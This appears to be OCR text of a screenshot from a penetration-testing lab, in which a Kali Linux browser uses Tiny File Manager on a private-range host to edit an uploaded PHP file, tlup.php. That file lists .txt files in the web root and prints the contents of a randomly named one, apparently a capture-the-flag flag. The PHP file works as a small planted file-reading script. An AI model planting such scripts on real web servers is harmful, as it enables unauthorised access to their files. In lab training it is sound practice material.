 1 2 3 4 13:52
Tiny File Manager × +
10.102.11.250:8080/index.php?p=&edit=tlup.php&env=ace
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Manager Search Upload New Item Admin
? JavaScript Chrome 12 Back Back Up Normal Editor Save
1 <?php
2 foreach (glob("/var/www/html/*.txt") as $filename) {
3 echo "$filename";
4 $nd1 = fopen('/var/www/html/7A5wgSuTj7usGDuU.txt', "r");
5 $doc1 = fread($nd1, filesize('/var/www/html/7A5wgSuTj7usGDuU.txt'));
6 echo $doc1;
7 }
8 ?>
9